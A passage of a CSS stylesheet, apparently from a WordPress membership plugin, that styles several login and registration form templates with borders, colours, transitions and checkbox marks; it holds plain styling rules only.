-webkit-transform: rotate(36deg);
-khtml-transform: rotate(36deg);
-moz-transform: rotate(36deg);
-ms-transform: rotate(36deg);
-o-transform: rotate(36deg);
transform: rotate(36deg);
}
.ihc-login-template-11 .impu-form-links{
text-align:center;
line-height: 20px;
margin-top: 10px;
}
.ihc-login-template-11 .impu-form-links div{
display:inline-block;
}
.ihc-login-template-11 a{
}
.ihc-login-template-11 .impu-form-links a{
text-decoration:none;
padding-right: 10px;
padding-left:10px;
color: #32a3cb;
}
.ihc-login-template-11 .impu-form-links a:hover{
color:#000;
}
.ihc-login-template-11 .impu-form-links div:nth-child(even) a{
border-right:none;
}
.ihc-login-template-11 .impu-form-submit{
text-align:center;
margin-top:25px;
margin-bottom:25px;
border:none !important;
}
.ihc-login-template-11 .impu-form-submit:hover{
border:none !important;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
}	
.ihc-login-template-11 .impu-form-submit input{
width: 80%;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
border: 2px solid #2bb7e3;
color: #2bb7e3;
text-transform:uppercase;
background-color: transparent;
box-shadow: none !important;
border-radius: 3px;
font-size: 14px;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
padding: 10px 30px 10px;
line-height: 20px;
border-radius: 50px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
-o-border-radius: 50px;
min-height: 45px;
font-size: 18px;
font-weight: bold;	
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-11 .impu-form-submit input:hover{	
width: 85%; background-color: #2bb7e3;
color:#fff;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-11 .ihc-login-notice{
margin-top: 6px;
} .ihc-login-template-12{
margin: 10px auto;
padding:60px;
padding-top:70px;
padding-bottom:70px;
text-align:center;
box-sizing:border-box;
display: block;
background-color:#fff;
border-radius:3px;
width:550px;
max-width: 100%;
font-size:15px;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
border: 1px solid #cccccc;
border-radius: 8px;
-webkit-border-radius: 8px;
-moz-border-radius: 8px;
-o-border-radius: 8px;
}
.ihc-login-template-12 .ihc_login_form{
font-size:15px;
}
.ihc-login-template-12 .ihc-sm-wrapp-fe{
text-align: center;
}
.ihc-login-template-12 .impu-form-line-fr{
box-sizing:content-box;
text-align: left;
background-color: #fefefe;
border: 1px solid #ccc;
margin-bottom: 25px;
position:relative;
border-radius: 50px !important;
-webkit-border-radius: 50px !important;
-moz-border-radius: 50px !important;
-o-border-radius: 50px !important;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-12 .impu-form-line-fr:hover,
.ihc-login-template-12 .impu-form-line-fr:checked
{
border-color: #26bbea;
background-color: #fff;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
}
.ihc-login-template-12 .impu-form-line-fr:after{
content:"";
clear:both;
}
.ihc-login-template-12 form{
display:block;
position: relative;
font-size:15px;
}
.ihc-login-template-12  .fa-ihc{
position: absolute;
top: 0px;
left: 0px;
line-height: 39px;
font-size: 18px;
color:#555;
border-radius: 50px;
border-top-right-radius: 0;
border-bottom-right-radius: 0;
min-width: 45px;
text-align: center;	
}
.ihc-login-template-12 .impu-form-line-fr .impu-form-label-fr{
min-width:350px;
display:block;
box-sizing:content-box;
font-weight:500;
font-size:14px;
text-align:left;
text-transform:uppercase;
}
.ihc-login-template-12 .impu-form-line-fr input[type=text], .ihc-login-template-12 .impu-form-line-fr input[type=password]{
width:100%;
color: #555;
padding: 8px 10px 7px;
background-color:transparent !important;
border:none !important;
padding: 12px;
display:inline-block;
padding-left:45px !important;
font-size:14px !important;
border-radius: 4px !important;
-webkit-border-radius: 4px !important;
-moz-border-radius: 4px !important;
-o-border-radius: 4px !important; 
height: auto !important;
margin-bottom: 0px !important;
line-height: 1 !important;
}
.ihc-login-template-12 .impu-remember-wrapper{
margin-right: 3px;
text-align:left;
line-height:22px;
padding-left:15px;
float:left;
margin-bottom:5px;
}
.ihc-login-template-12 .impu-form-label-remember{
display:inline-block !important;
font-weight:400;
font-size:14px;	
text-transform:inherit;
padding-left:3px;
color:#6164c1;
}
.ihc-login-template-12 .impu-form-links-pass{
float:right;
padding-right: 15px;
margin-bottom:5px;
}
.ihc-login-template-12 .impu-form-links-pass a{
color: #6164c1;
}
.ihc-login-template-12 .impu-temp3-bottom{
position:relative;
left:-30px;
margin: 0 -60px 0 0px;
background-color:#f2f2f2;
}
.ihc-login-template-12 .impu-temp3-bottom:after{
content:"";
clear:both;
}
.ihc-login-template-12 .impu-form-input-remember{
vertical-align: middle;
border-radius: 0px;
height: 20px;
width: 20px; margin: 0px 5px 0 5px;
border: 2px solid #ddd; background: #fff;
-webkit-appearance: initial;
position: relative;
vertical-align: middle;
}
.ihc-login-template-12 .impu-form-input-remember:checked:before {
content: '';
border: 3px solid #00b9eb;
display: inline-block;
width: 3px;
height: 10px;
border-top: 0;
border-left: 0;
position: absolute;
top: 0px;
left: 5px;
box-sizing: content-box;
-webkit-transform: rotate(36deg);
-khtml-transform: rotate(36deg);
-moz-transform: rotate(36deg);
-ms-transform: rotate(36deg);
-o-transform: rotate(36deg);
transform: rotate(36deg);
}
.ihc-login-template-12 .impu-form-links{
text-align:center;
line-height: 20px;
margin-top: 10px;
}
.ihc-login-template-12 .impu-form-links div{
display:inline-block;
}
.ihc-login-template-12 a{
}
.ihc-login-template-12 .impu-form-links a{
text-decoration:none;
padding-right: 10px;
padding-left:10px;
color: #6164c1;
}
.ihc-login-template-12 .impu-form-links a:hover{
color:#000;
}
.ihc-login-template-12 .impu-form-links div:nth-child(even) a{
border-right:none;
}
.ihc-login-template-12 .impu-form-submit{
text-align:center;
margin-top:25px;
margin-bottom:25px;
border:none !important;
}
.ihc-login-template-12 .impu-form-submit:hover{
border:none !important;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
}	
.ihc-login-template-12 .impu-form-submit input{
color: #fff !important;
width: 100%;
border: none; background-color: #6164c1;
box-shadow: none !important;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
border-radius: 3px;
text-transform: uppercase;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
padding: 10px 30px 11px;
border-radius: 4px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-o-border-radius: 4px;
min-height: 45px;
font-size: 18px;
font-weight:bold;	
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-12 .impu-form-submit input:hover{ background-color: #8d7fd7;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-12 .ihc-login-notice{
margin-top: 6px;
} .ihc-login-template-13{
padding: 10px;
text-align:center;
display: block;
width:470px;
margin:10px auto;
max-width: 100%;
box-sizing:border-box;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
}
.ihc-login-template-13 .ihc-sm-wrapp-fe{
}
.ihc-login-template-13 .impu-form-line-fr{
box-sizing:content-box;
padding-top:15px;
text-align: left;
}
.ihc-login-template-13 .impu-form-line-fr:after{
content:"";
clear:both;
}
.ihc-login-template-13 form{
}
.ihc-login-template-13 .impu-form-line-fr .impu-form-label-fr{
min-width:150px;
box-sizing:content-box;
color: #555;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
line-height: 26px;
font-size: 15px;
text-align: left;
font-weight: 600;
display: block;
margin-bottom: 8px;
}
.ihc-login-template-13 .impu-form-line-fr input[type=text],.ihc-login-template-13 .impu-form-line-fr input[type=password]{
width:100%;
border: 2px solid rgba(0, 0, 0, 0.15);
border-radius: 2px;
color: #2b2b2b;
padding: 8px 10px 7px;
height: 40px!important;
}
.ihc-login-template-13 .impu-temp5-row{
margin:5px 0;
}
.ihc-login-template-13 .impu-temp5-row:after{
content:"";
clear:both;
}
.ihc-login-template-13 .impu-temp5-row-left{
float:left;
width:48%;
margin-top:20px;
}
.ihc-login-template-13 .impu-temp5-row-right{
float:right;
width:48%;
margin-top:20px;
}	
.ihc-login-template-13 .impu-remember-wrapper{
clear:both;
text-align:left;
line-height: 24px;
}
.ihc-login-template-13 .impu-form-label-remember{
display:inline-block !important;
font-weight:400;
font-size:15px;
line-height:24px;
color:#888888;	
text-transform:inherit;
margin-left:5px;
vertical-align: middle;
}
.ihc-login-template-13 .impu-form-input-remember {
vertical-align: middle;
border-radius: 0px;
height: 20px;
width: 20px; margin: 0px 5px 0 5px;
border: 2px solid #ddd; background: #fff;
-webkit-appearance: initial;
position: relative;
vertical-align: middle;
}
.ihc-login-template-13 .impu-form-input-remember:checked:before {
content: '';
border: 3px solid #00b9eb;
display: inline-block;
width: 3px;
height: 10px;
border-top: 0;
border-left: 0;
position: absolute;
top: 0px;
left: 5px;
box-sizing: content-box;
-webkit-transform: rotate(36deg);
-khtml-transform: rotate(36deg);
-moz-transform: rotate(36deg);
-ms-transform: rotate(36deg);
-o-transform: rotate(36deg);
transform: rotate(36deg);
}
.ihc-login-template-13 .impu-form-links-pass{
padding-top:20px;
line-height: 22px;
color: #888!important;
display: block!important;
font-weight: 400;
font-size: 15px;
}
.ihc-login-template-13 .impu-form-label-remember:after{
content:"";
clear:both;
}
.ihc-login-template-13 .impu-form-links{
text-align:left;
clear:both;
margin-top:3px;
}
.ihc-login-template-13 .impu-form-links div{
display:inline-block;
}
.ihc-login-template-13 .impu-form-links a{
color:#aaa;
font-size:12px;
text-decoration:none;
padding-right:10px;
}
.ihc-login-template-13 .impu-form-links a:hover{
color:#e05d5d;
}
.ihc-login-template-13 .impu-form-submit{
text-align:center;
}
.ihc-login-template-13 .impu-form-submit input, .ihc-login-template-13 .ihc-register-link{
color:#fff !important;
min-width:100px;
border:none;
text-transform:capitalize;
padding: 16px 20px!important;
background:none repeat scroll 0 0 #3ba1da;
border-color:#5BC4BE !important;
box-shadow:none !important;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;    
display: block;
width: 100%;
font-size:15px;    
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-ms-border-radius: 4px;
border-radius: 4px;    font-family: "Nunito", sans-serif;
font-weight: 400;
box-sizing: border-box;
line-height: 16px;
cursor:pointer;
border-bottom: 2px solid rgba(0,0,0,.1)!important;
}
.ihc-login-template-13 .impu-form-submit input:hover{	
background:none repeat scroll 0 0 #44b0ec;
}
.ihc-login-template-13 .ihc-register-link{
background:#eeeeee;
}
.ihc-login-template-13 .ihc-register-link:hover{
background: #e5e5e5;
}
.ihc-login-template-13 .ihc-register-link a{
color:#666;
} .ihc-pass-form-wrap.ihc-login-template-13 .impu-form-submit input {
width:auto;
}
.ihc-login-template-13.ihc-pass-form-wrap .impu-form-submit input{
margin:10px auto;
margin-top:20px;
width: auto!important;
min-width: 250px!important;
}
.impu-form-pass-additional-content{
color: #777;
font-size: 17px;
text-align: center;
padding: 15px 15px 0 15px;
}  .iump-register-form *{
box-sizing:border-box;
}
.iump-register-form .iump-submit-form{
text-shadow:none !important;
} .ihc-register-1{
}
.ihc-register-1 .iump-labels-register{
font-size:13px;
min-width:130px;
padding-right:10px;
}
.ihc-register-1 .iump-form-line-register{
border-bottom:none;
}
.ihc-register-1 .iump-form-line-register input[type=text], .ihc-register-1 .iump-form-line-register input[type=password], .ihc-register-1 .iump-form-line-register input[type=number]
, .ihc-register-1 .iump-form-line-register textarea, .ihc-register-1 .iump-form-line-register select{
border: 1px solid rgba(0, 0, 0, 0.1);
border-radius: 2px;
color: #2b2b2b;
padding: 8px 10px 7px;
min-height: 37px;
}
.ihc-register-1 .iump-form-line-register .iump-form-checkbox-wrapper,.ihc-register-1 .iump-form-line-register .iump-form-radiobox-wrapper{
display:inline-block;
vertical-align:top;
}
.ihc-register-1 .iump-submit-form{
text-align:center;
}
.ihc-register-1 .ihc-tos-wrap{
text-align:right;
}
.ihc-register-1 .ihc-strength-wrapper{
text-align:right;
} .ihc-register-2{
min-width:300px;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
font-size: 14px;
box-sizing:border-box;
display:block;
max-width:500px;
}
.ihc-register-2 .iump-labels-register{
font-size:14px;
min-width:130px;
padding-right:10px;
display:block;
text-align:left; color:#777;
}
.ihc-register-2 .iump-form-line-register{
border-bottom:none;
margin-bottom:15px;
}
.ihc-register-2 .iump-form-line-register input[type=text], .ihc-register-2 .iump-form-line-register input[type=password], .ihc-register-2 .iump-form-line-register input[type=number],
.ihc-register-2 .iump-form-line-register textarea, .ihc-register-2 .iump-form-line-register select, .ihc-register-2 .iump-form-line-register .select2-selection{
border: 1px solid rgba(0, 0, 0, 0.1);
border-radius: 2px;
color: #444;
padding: 8px 10px 7px;
display:block;
width:100%;
min-height:40px;
background-color: #f7f7f7;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-register-2 .iump-form-line-register input[type=text]:hover, .ihc-register-2 .iump-form-line-register input[type=password]:hover, .ihc-register-2 .iump-form-line-register input[type=number]:hover,
.ihc-register-2 .iump-form-line-register textarea:hover, .ihc-register-2 .iump-form-line-register select:hover, .ihc-register-2 .iump-form-line-register .select2-selection:hover,
.ihc-register-2 .iump-form-line-register input[type=text]:focus, .ihc-register-2 .iump-form-line-register input[type=password]:focus, .ihc-register-2 .iump-form-line-register input[type=number]:focus,
.ihc-register-2 .iump-form-line-register textarea:focus, .ihc-register-2 .iump-form-line-register select:focus, .ihc-register-2 .iump-form-line-register .select2-selection:focus
{
border-color:#08d1b2;
background-color: #fff;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
}
.ihc-register-2 .iump-form-line-register .iump-form-checkbox-wrapper,.ihc-register-2 .iump-form-line-register .iump-form-radiobox-wrapper{
margin-top:10px;
}
.ihc-register-2 .iump-submit-form{
text-align:center;
}
.ihc-register-2 .iump-submit-form input{
color:#fff !important;
width:100%;
background:none repeat scroll 0 0 #08d1b2 !important;
border: 4px solid #5BC4BE;
border-width:3px;
border-color:#08d1b2 !important;
box-shadow:none !important;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-register-2 .iump-submit-form input:hover{	
color:#fff !important;
background:none repeat scroll 0 0 #08d1b2 !important;
border-radius: 50px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
-o-border-radius: 50px;
}
.ihc-register-2 .iump-form-line-register textarea{
min-height:60px;
}
.ihc-register-2 .ihc-wrapp-file-field{
box-sizing:border-box;
padding: 10px;
display:block;
margin-top: 10px;
border: 2px dashed #08d1b2;
width: 100%;
}
.ihc-register-2 .ihc-register-notice{
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;
-webkit-animation: fadeIn 1s;
nimation: fadeIn 1s;
}
.ihc-register-2 .ihc-input-notice {
border-color: #dd3559!important;
} .ihc-register-3{
margin: 10px;
padding:30px;
text-align:center;
box-sizing:border-box;
background-color:#fff;
border-top:7px solid #33b5e5;
border-radius:3px;
-webkit-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.15);
box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.15);
min-width:300px;
max-width: 500px;
font-family: Helvetica, sans-serif, 'Trebuchet MS';    font-family: 'Oswald', arial, sans-serif !important;
font-size: 14px;
color:#7f7f97;
}
.ihc-register-3 .ihc-sm-wrapp-fe{
text-align:left;
}
.ihc-register-3 .iump-level-details-register{
margin:15px 0px;
}
.ihc-register-3 .iump-labels-register{
font-size:13px;
min-width:130px;
padding-right:10px;
display:block;
text-align:left;
text-transform: uppercase;
color:#7f7f97;
}
.ihc-register-3 .iump-form-line-register{
border-bottom:none;
margin-bottom:10px;
position:relative;
}
.ihc-register-3 .iump-form-line-register input[type=text], .ihc-register-3 .iump-form-line-register input[type=password], .ihc-register-3 .iump-form-line-register input[type=number],
.ihc-register-3 .iump-form-line-register textarea, .ihc-register-3 .iump-form-line-register select, .ihc-register-3 .iump-form-line-register .select2-selection{
border: 1px solid rgba(0, 0, 0, 0.1);
border-radius: 2px;
color: #7f7f97;
padding: 8px 10px 7px;
display:block;
width:100%;
min-height:40px;
text-align:left;
font-family: 'Oswald', arial, sans-serif !important;
font-weight:300;
background-color: #edf0f5;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-register-3 .iump-form-line-register .select2-selection{
padding-top:4px;
}
.ihc-register-3 .iump-form-line-register input[type=text]:hover, .ihc-register-3 .iump-form-line-register input[type=password]:hover, .ihc-register-3 .iump-form-line-register input[type=number]:hover,
.ihc-register-3 .iump-form-line-register textarea:hover, .ihc-register-3 .iump-form-line-register select:hover, .ihc-register-3 .iump-form-line-register .select2-selection:hover,
.ihc-register-3 .iump-form-line-register input[type=text]:focus, .ihc-register-3 .iump-form-line-register input[type=password]:focus, .ihc-register-3 .iump-form-line-register input[type=number]:focus,
.ihc-register-3 .iump-form-line-register textarea:focus, .ihc-register-3 .iump-form-line-register select:focus, .ihc-register-3 .iump-form-line-register .select2-selection:focus
, .ihc-register-3 .iump-form-line-register select:checked{
border: 1px solid rgba(0, 0, 0, 0.1);
background-color: #fff;
}
.ihc-register-3 .iump-form-sublabel, .ihc-register-3 .ihc-file-upload-button{
text-align:left;
}
.ihc-register-3 .ihc-wrapp-file-upload{
display:block;
margin-top: 10px;
}
.ihc-register-3 .iump-form-checkbox-wrapper,.ihc-register-3  .iump-form-radiobox-wrapper{
text-align:left;
padding-left:20px;
}
.ihc-register-3 .iump-form-checkbox,.ihc-register-3  .iump-form-radiobox, .ihc-register-3  .iump-form-paybox{
display:inline-block;
}
.ihc-register-3 .ihc-tos-wrap{
position:relative;
left:-30px;
margin: 10px -60px 10px 0px;
background-color:#f2f2f2;
text-align:left;
padding:10px 0;
padding-left:30px;
border-top: 1px solid #ddd;
border-bottom: 1px solid #ddd;
}
.ihc-register-3 .ihc-wrapp-file-field{
box-sizing:border-box;
padding: 10px;
border: 2px dashed #ddd;
}
.ihc-register-3 .iump-submit-form{
text-align:center;
margin-top:10px;
}
.ihc-register-3 .iump-submit-form input{
color:#fff !important;
width:100%;
border:none;
background:none repeat scroll 0 0 #33b5e5 !important;
border-color:#1a9bcb !important;
box-shadow:none !important;
border-radius:3px;
text-transform:capitalize;
font-family: Helvetica, sans-serif, 'Trebuchet MS';    
font-family: 'Oswald', arial, sans-serif !important;
font-size: 16px;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;	 
padding: 10px 30px 11px;
}
.ihc-register-3 .iump-submit-form input:hover{	
background:none repeat scroll 0 0 #1a9bcb !important;
}
.ihc-register-3 .ihc-register-notice, .ihc-register-3 #ihc_coupon_code_check_div_msg{
position: absolute;
z-index: 100;
background: #dd3559;
padding: 5px 8px;
-webkit-border-radius: 3px;
border-radius: 3px;
position: absolute;
right: 0;
margin-bottom: 8px;
max-width: 230px;
font-size: .875rem;
color: #fff;
top: 100%;
margin-top: -2px;
opacity:1;
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;
-webkit-animation: fadeIn 1s;
animation: fadeIn 1s;
color:#fff !important;
}
.ihc-register-3 .ihc-register-notice:before{
content: '';
display: block;
position: absolute;
left: 50%;
top: -8px;
margin-left: -5px;
width: 0;
height: 0;
border-style: solid;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-bottom: 5px solid #dd3559;
}
.ihc-register-3 .ihc-input-notice {
border-color: #dd3559!important;
}
.ihc-register-3 .ihc-coupon-valid{
background:#27bebe !important;
}
.i .ihc-register-4{
margin: 10px;
padding:30px 20px;
text-align:center;
box-sizing:border-box;
background-color:#fff;
border-radius:3px;
min-width: 310px;
max-width: 450px;
font-family: Helvetica, sans-serif, 'Trebuchet MS'; 
font-size: 14px;
}
.ihc-register-4 .ihc-sm-wrapp-fe{
text-align:center;
margin:20px 0; 
}
.ihc-register-4 .iump-labels-register{
font-size:13px;
min-width:130px;
padding-right:10px;
margin-top:5px;
margin-left:5px;
display:block;
text-align:left;
text-transform: uppercase;
color:#777;
}
.ihc-register-4 .iump-form-sublabel, .ihc-register-4 .iump-form-checkbox-wrapper, .ihc-register-4 .iump-form-radiobox-wrapper, .ihc-register-4 .ihc-register-notice{
margin-left:5px;
}
.ihc-register-4 .iump-form-line-register{
box-sizing:content-box;
text-align: left;
background-color: #fafafa;
border:1px solid #efefef;
border-bottom:1px solid #efefef;
border-top:1px solid #efefef;
margin-bottom: 7px;
position:relative;
padding:0px;
padding-bottom:3px;
border-radius: 4px !important;
-webkit-border-radius: 4px !important;
-moz-border-radius: 4px !important;
-o-border-radius: 4px !important;
}
.ihc-register-4 .iump-form-line-register:hover{
border-color:#27AE60;
background-color: #fefefe;
}
.ihc-register-4 .ihc-no-backs{
background:none !important;
border-width:0px;
}
.ihc-register-4 .iump-form-line-register input[type=text], .ihc-register-4 .iump-form-line-register input[type=password], .ihc-register-4 .iump-form-line-register input[type=number], .ihc-register-4 .iump-form-line-register textarea, .ihc-register-4 .iump-form-line-register select, .ihc-register-4 .iump-form-line-register .select2-selection{
width:100%;
background-color: #fafafa;
border: 1px solid rgba(0, 0, 0, 0.1);
color:#444;
padding: 8px 10px 7px;
background-color:none !important;
border:none !important;
padding: 10px;
display:inline-block;
min-height: 38px;
}
.ihc-register-4 .iump-form-line-register select, .ihc-register-4 .iump-form-line-register .select2-selection{
border:1px solid #efefef !important;
}
.ihc-register-4 .iump-form-line-register input[type=text]:hover, .ihc-register-4 .iump-form-line-register input[type=password]:hover, .ihc-register-4 .iump-form-line-register input[type=number]:hover,
.ihc-register-4 .iump-form-line-register textarea:hover, .ihc-register-4 .iump-form-line-register select:hover, .ihc-register-4 .iump-form-line-register .select2-selection:hover,
.ihc-register-4 .iump-form-line-register input[type=text]:focus, .ihc-register-4 .iump-form-line-register input[type=password]:focus, .ihc-register-4 .iump-form-line-register input[type=number]:focus,
.ihc-register-4 .iump-form-line-register textarea:focus, .ihc-register-4 .iump-form-line-register select:focus, .ihc-register-4 .iump-form-line-register .select2-selection:focus
{
background-color: #fefefe;
}
.ihc-register-4 .iump-form-line-register select:hover, .ihc-register-4 .iump-form-line-register .select2-selection:hover{
border-color:#27AE60;
background-color: #fefefe;
}
.ihc-register-4 .iump-form-line-register .select2-selection{
min-height:40px;
}
.ihc-register-4 .iump-form-checkbox,.ihc-register-4  .iump-form-radiobox, .ihc-register-4  .iump-form-paybox{
display:inline-block;
}
.ihc-register-4 .ihc-tos-wrap{
text-align:left;
}
.ihc-register-4 .iump-submit-form{
text-align:center;
margin-top:10px;
}
.ihc-register-4 .iump-submit-form input{
width:100%;
border: none;
background:none repeat scroll 0 0 #27AE60 !important;
border-color:#27AE60 !important;
box-shadow:none !important;
border-radius:3px;
text-transform:capitalize;
font-size: 15px;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
padding: 10px 30px 11px;
border-radius: 3px;
color: #b3eecc !important;
border-bottom: 4px solid #1e8449 !important;	
}
.ihc-register-4 .iump-submit-form input:hover{
background:none repeat scroll 0 0 #43be77 !important;
}
.ihc-register-4 .ihc-register-notice{
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;
-webkit-animation: fadeIn 1s;
nimation: fadeIn 1s;
}
.ihc-register-4 .ihc-input-notice {
border-color: #dd3559!important;
}
.ihc-register-4 .ihc-strength-wrapper{
position: absolute;
right: 0;
top: 100%;
margin-top: -6px;
}
.ihc-register-4 .ihc-strength-wrapper .ihc-strength-label{
margin-top:-7px;
}
.ihc-register-4 .iump-form-password{
margin-bottom:35px;
} .ihc-register-5{
min-width:300px;
max-width: 100%;
font-family: Helvetica, sans-serif, 'Trebuchet MS'; 
font-size: 14px;
display:block;
}
.ihc-register-5 .iump-labels-register{
font-size:13px;
font-weight:bold;
min-width:130px;
padding-right:10px;
display:block;
text-align:left;
}
.ihc-register-5 .iump-form-line-register{
border-bottom:none;
}
.ihc-register-5 .iump-form-line-register input[type=text], .ihc-register-5 .iump-form-line-register input[type=password], 
.ihc-register-5 .iump-form-line-register input[type=number], .ihc-register-5 .iump-form-line-register textarea, 
.ihc-register-5 .iump-form-line-register select, .ihc-register-5 .iump-form-line-register .select2-selection{
border: 1px solid rgba(0, 0, 0, 0.1);
border-radius: 2px;
color: #2b2b2b;
padding: 8px 10px 7px;
display:block;
width:100%;
min-height: 37px;
}
.ihc-register-5 .iump-form-line-register .select2-selection{
min-height:40px;
}
.ihc-register-5 .ihc-wrapp-file-field{
box-sizing:border-box;
padding: 10px;
border: 2px dashed #ddd;
display:block;
margin-top: 10px;
}
.ihc-register-5 .iump-submit-form{
text-align: right;
}
.ihc-register-5 .iump-form-checkbox,.ihc-register-5  .iump-form-radiobox, .ihc-register-5  .iump-form-paybox{
display:inline-block;
}
.ihc-register-5 .iump-submit-form input{
color:#fff !important;
background:none repeat scroll 0 0 #e05d5d  !important;
border-color:#e05d5d  !important;
box-shadow:none !important;
}
.ihc-register-5 .ihc-register-notice{
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;
-webkit-animation: fadeIn 1s;
nimation: fadeIn 1s;
}
.ihc-register-5 .ihc-input-notice {
border-color: #dd3559!important;
} .ihc-register-6{
min-width:620px;
font-family: Helvetica, sans-serif, 'Trebuchet MS'; 
font-size: 14px;
}
@media (max-width: 620px) {
.ihc-register-6{
width:100%;
min-width: auto;
}
}
.ihc-register-6 .ihc-register-col{
width:50%;
box-sizing:border-box;
padding-right:10px;
max-width:400px;
min-width:310px;
display: inline-block;
vertical-align: top;
}
.ihc-register-6 .iump-labels-register{
font-size:13px;
font-weight:bold;
min-width:130px;
padding-right:10px;
display:block;
text-align:left;
}
.ihc-register-6 .iump-form-line-register{
border-bottom:none;
position:relative;
}
.ihc-register-6 .iump-form-line-register input[type=text], .ihc-register-6 .iump-form-line-register input[type=password], .ihc-register-6 .iump-form-line-register input[type=number]
, .ihc-register-6 .iump-form-line-register textarea, .ihc-register-6 .iump-form-line-register select, .ihc-register-6 .iump-form-line-register .select2-selection{
border: 1px solid rgba(0, 0, 0, 0.1);
border-radius: 2px;
color: #2b2b2b;
padding: 8px 10px 7px;
display:block;
width:100%;
font-size:14px;
min-height: 37px;
}
.ihc-register-6 .iump-form-line-register .select2-selection{
min-height:40px;
}
.ihc-register-6 .iump-submit-form{
text-align: right;
